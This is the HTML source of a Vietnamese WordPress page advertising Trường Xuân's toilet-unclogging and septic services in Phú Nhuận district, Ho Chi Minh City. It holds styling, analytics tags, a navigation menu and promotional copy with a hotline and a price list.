.wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncauphunhuan.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncauphunhuan.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncauphunhuan.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncauphunhuan.info/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncauphunhuan.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncauphunhuan.info/' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncauphunhuan.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauphunhuan.info%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncauphunhuan.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauphunhuan.info%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/js/html5.js"></script>
<script src="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="DrrPzgEs2vcB8hZ4kaY893Bwppmc0RFmnm4gYKc7dfg" />
<meta name="p:domain_verify" content="4c28d313f741417b6136959167bf703e"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.797317;106.679837" />
<meta name="ICBM" content="10.797317, 106.679837" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FJ1VQSG6CM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FJ1VQSG6CM');
</script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187806707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187806707-1');
</script> -->


<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 18px;
	font-weight: bold;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 22px;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<style type="text/css" id="wp-custom-css">
			.background-cover {
    position: inherit;
}
.entry h2 {
    font-size: 16px;
	color:blue;
	font-weight:bold
}
.entry h3 {
    font-size: 14px;
	color:#336804;
	font-weight:bold
}		</style>
		<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncauphunhuan.info/xmlrpc.php" />
</head>
<body data-rsssl=1 id="top" class="home wp-singular page-template-default page page-id-9 wp-theme-moatintuc lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncauphunhuan.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauphunhuan.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<div>									<img src="https://thongtacboncauphunhuan.info/wp-content/uploads/2021/05/cong-ty-thong-tac-bon-cau-toilet-quan-phu-nhuan.jpg.jpg" alt=""  /><strong> </strong>
			</div>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncauphunhuan" class="menu"><li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-268"><a href="https://thongtacboncauphunhuan.info">Thông Bồn Cầu Quận Phú Nhuận</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://thongtacboncauphunhuan.info/hut-ham-cau/">Hút Hầm Cầu Quận Phú Nhuận</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-183"><a href="https://thongtacboncauphunhuan.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Quận Phú Nhuận</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-184"><a href="https://thongtacboncauphunhuan.info/thong-cau-cong-nghet/">Thông Cống Quận Phú Nhuận</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-185"><a href="https://thongtacboncauphunhuan.info/xu-ly-mui-hoi/">Xử Lý Mùi Hôi Quận Phú Nhuận</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://thongtacboncauphunhuan.info/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a href="https://thongtacboncauphunhuan.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-cau-kieu/" title="Công ty thông cống nghẹt Phường Cầu Kiệu xử lý sạch sẽ, triệt để">Công ty thông cống nghẹt Phường Cầu Kiệu xử lý sạch sẽ, triệt để</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-duc-nhuan/" title="Công ty thông cống nghẹt Phường Đức Nhuận xử lý sạch sẽ, triệt để">Công ty thông cống nghẹt Phường Đức Nhuận xử lý sạch sẽ, triệt để</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-phu-nhuan/" title="Công ty thông cống nghẹt Phường Phú Nhuận thợ chuyên nghiệp">Công ty thông cống nghẹt Phường Phú Nhuận thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-cau-kieu/" title="Công ty rút hầm cầu Phường Cầu Kiệu giá rẻ 1.2 triệu/hầm">Công ty rút hầm cầu Phường Cầu Kiệu giá rẻ 1.2 triệu/hầm</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-duc-nhuan/" title="Rút hầm cầu Phường Đức Nhuận Trường Xuân giá rẻ giảm 35%, LH: 0981 888 490">Rút hầm cầu Phường Đức Nhuận Trường Xuân giá rẻ giảm 35%, LH: 0981 888 490</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-phu-nhuan/" title="Rút Hầm Cầu Phường Phú Nhuận Giá Rẻ Uy Tín, BH 2 Năm">Rút Hầm Cầu Phường Phú Nhuận Giá Rẻ Uy Tín, BH 2 Năm</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-cau-kieu/" title="Thông bồn cầu Phường Cầu Kiệu giá rẻ dịch vụ chất lượng">Thông bồn cầu Phường Cầu Kiệu giá rẻ dịch vụ chất lượng</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-duc-nhuan/" title="Thông bồn cầu Phường Đức Nhuận giá rẻ dịch vụ chất lượng">Thông bồn cầu Phường Đức Nhuận giá rẻ dịch vụ chất lượng</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/thue-xe-bon-cho-nuoc-phu-nhuan/" title="Thuê xe bồn chở nước Phú Nhuận TPHCM tưới cây, rửa đường">Thuê xe bồn chở nước Phú Nhuận TPHCM tưới cây, rửa đường</a></li>
					<li><a href="https://thongtacboncauphunhuan.info/cach-thong-bon-cau-tai-nha/" title="Cách thông bồn cầu tại nhà hiệu quả 100% sau 10 phút">Cách thông bồn cầu tại nhà hiệu quả 100% sau 10 phút</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
	

				
		
	<div class="content">

				
		
			

		
				
		<article class="post-listing post post-9 page type-page status-publish hentry"  id="the-post">
		
						
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%</span></h1>
				<p class="post-meta"></p>
				<div class="clear"></div>
						
				<div class="entry">
					
					<p><a href="https://thongtacboncauphunhuan.info/"><span style="text-decoration: underline;"><b><i>Thông bồn cầu quận Phú Nhuận</i></b></span></a> là một trong những đơn vị tiềm năng trong lĩnh vực vệ sinh bồn cầu toilet. Đơn vị chúng tôi cung cấp các dịch vụ xử lý bồn toilet bị tắc nghẽn cho người dùng, với những mức giá dịch vụ kèm theo nhiều ưu đãi khác nhau.</p>
<p>Và để hiểu rõ kỹ càng hơn cho việc này chúng tôi mời các bạn xem qua bài viết sau.</p>
<p style="text-align: center;"><span style="color: #ff0000;"><b>Công Ty Thông Bồn Cầu Quận Phú Nhuận Trường Xuân</b></span></p>
<ul>
<li><em><span style="color: #ff0000;">Hotline :  0981888490</span></em></li>
<li><em><span style="color: #ff0000;">Website : thongtacboncauphunhuan.info</span></em></li>
<li><em><span style="color: #ff0000;">Địa chỉ : 54 Nguyễn Trọng Tuyển, Phường 15, Phú Nhuận, Hồ Chí Minh.</span></em></li>
<li><em><span style="color: #ff0000;">Thời gian làm việc : 24/7 (Khi được yêu cầu)</span></em></li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-577 size-full" title="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" src="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg" alt="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" width="500" height="360" srcset="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong.jpg 500w, https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/giai-thuong-cong-ty-thong-bon-cau-xuan-truong-300x216.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Thị trường vệ sinh hiện nay đang là nhu cầu phổ biến của người dùng trên các địa bàn TPHCM nói chung, chính vì thế mà có rất nhiều đơn vị chuyên về lĩnh vực <span style="text-decoration: underline;"><em><strong>thong bon cau quan phu nhuan</strong></em></span> này mọc ra như nấm không biết có uy tín chất lượng hay không.</p>
<p>Đó chính là nguyên nhân chính mà nhiều người dùng khá lăn tăn lo lắng trong việc tìm đơn vị uy tín sử dụng.</p>
<p>Biết được điều đó thì đơn vị Trường Xuân chúng tôi đã có mặt và sẽ giúp các bạn tìm hiểu và đưa ra một mức giá nhất định trên thị trường để khách hàng có yếu tố để lựa chọn cho mình được một đơn vị uy tín.</p>
<p><span style="color: #008000;"><b>Bảng giá thông bồn cầu Quận Phú Nhuận Trường Xuân</b></span></p>
<ul>
<li>Thông bồn cầu bằng máy lò xo nhỏ: Giá liên hệ.</li>
<li>Thông bồn cầu bằng máy lò xo lớn: Giá liên hệ.</li>
<li>Thông bồn cầu bằng máy nén khí: Giá liên hệ.</li>
<li>Thông bồn cầu bằng hóa phẩm: Giá liên hệ.</li>
</ul>
<p>Lưu ý các mức giá của <span style="text-decoration: underline;"><em><strong>dịch vụ thông bồn cầu quận Phú Nhuận giá rẻ</strong></em></span> chúng tôi đưa ra dựa trên bảng giá gốc tiêu chuẩn của thị trường chưa kèm mức cả ưu đãi. Các mức giá có thể sẽ phát sinh thêm một số chi phí tùy vào mức độ xử lý khó hay dễ của vấn đề đó.</p>
<p><img decoding="async" class="aligncenter wp-image-575 size-full" title="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" src="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/bang-gia-thong-bon-cau-phu-nhuan.jpg" alt="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" width="500" height="321" srcset="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/bang-gia-thong-bon-cau-phu-nhuan.jpg 500w, https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/bang-gia-thong-bon-cau-phu-nhuan-300x193.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2><span style="font-size: 14pt; color: #0000ff;"><b>Thông bồn cầu quận Phú Nhuận Trường Xuân có tốt không ?</b></span></h2>
<p><span style="text-decoration: underline;"><b><i>Thông bồn cầu ở quận Phú Nhuận</i></b></span> đã hoạt động hơn 10 năm với nhiều kinh nghiệm hành nghề trong ngành, đã được cấp giấy chứng nhận của bộ Tài Nguyên và Môi Trường. Người dùng có thể yên tâm khi tin tưởng vào dịch vụ của chúng tôi.</p>
<p>Hoạt động hơn 10 năm cùng với đội ngũ nhân viên ưu tú được đào tạo bài bản song song chúng tôi tự hào khi là thành viên của đơn vị Trường Xuân.</p>
<p>Đội ngũ nhân viên đông kèm theo đó được phân rãi ở khắp các chi nhánh được bố trí ở các khung giờ bất kể các ngày nghỉ lễ. Sẵn sàng phục vụ cho khách hàng 24/7, ưu tiên đặt khách hàng lên hàng đầu.</p>
<p>Các trang thiết bị tiên tiến được xuất xứ từ nước ngoài để làm tăng tính chất lượng cho từng quy trình mang lại cho khách hàng sự trải nghiệm tốt hơn.</p>
<p>Đến với đơn vị Trường Xuân, quý khách hàng sẽ được bảo hành lên đến 3 năm khi chọn sử dụng một trong các dịch vụ bên chúng tôi.</p>
<h2><span style="color: #0000ff;"><strong><span style="font-size: 14pt;">Thông tắc bồn cầu Quận Phú Nhuận Trường Xuân chuyên nghiệp.</span></strong></span></h2>
<p>Hiện nay, tại khu vực Quận Phú Nhuận có rất nhiều các đơn vị, cơ sở cung cấp dịch vụ đang hoạt động. Bên cạnh những địa chỉ uy tín thì vẫn còn tồn tại những địa chỉ kém chất lượng, thiếu chuyên nghiệp. Chính vì vậy, người dân gặp không ít khó khăn khi đưa ra sự lựa chọn.</p>
<p><img decoding="async" class="aligncenter wp-image-579 size-full" title="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" src="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/nhan-vien-cong-ty-thong-bon-cau-xuan-truong.jpg" alt="Thông bồn cầu quận Phú Nhuận Trường Xuân BH 2 năm sạch 100%" width="500" height="360" srcset="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/nhan-vien-cong-ty-thong-bon-cau-xuan-truong.jpg 500w, https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/nhan-vien-cong-ty-thong-bon-cau-xuan-truong-300x216.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Là một trong những đơn vị lâu năm trong ngành, Trường Xuân cam kết đem đến cho khách hàng những giá trị tốt nhất bằng sự chuyên nghiệp tận tâm. Đảm bảo Quý khách sẽ nhận được chất lượng tương xứng với giá thành đã chi trả. Hãy tin tưởng <span style="text-decoration: underline;"><em><strong>thong tac bon cau quan phu nhuan</strong></em></span> của Trường Xuân vì:</p>
<p><span style="font-weight: 400; color: #ff0000;">1. Sự cố gặp phải khi sử dụng bồn cầu</span></p>
<p>Khi khách hàng gặp vấn đề về bồn cầu hãy nhanh chóng liên lạc qua số hotline hoặc website của chúng tôi để được hỗ trợ kịp thời. Bên nhân viên tư vấn sẽ tiếp nhận thông tin tư vấn và cử nhân viên kỹ thuật đến hiện trường kiểm tra.</p>
<p><span style="font-weight: 400; color: #ff0000;"> 2. Hỗ trợ tư vấn, kiểm tra tận nhà</span></p>
<p>Nhân viên kỹ thuật sẽ đến nơi mà khách hàng yêu cầu để kiểm tra và đưa ra các giải pháp dịch vụ để khách hàng lựa chọn</p>
<p>Trường Xuân chúng tôi sở hữu đội ngũ nhân viên giỏi, được đào tạo chuyên nghiệp, dày dặn kinh nghiệm. Đảm bảo thẩm định chính xác tình trạng bồn cầu nhà bạn. Từ đó đưa ra hướng xử lý phù hợp nhất nhằm tiết kiệm thời gian cho đôi bên.</p>
<p><span style="color: #ff0000;">3. Ký kết hợp đồng rõ ràng.</span></p>
<p>Hai bên thống nhất ý kiến sau đó phía chúng tôi sẽ lập hợp đồng để hai bên ký kết. Phía đơn vị sẽ cho nhân viên tiến hành xử lý vệ sinh bồn cầu</p>
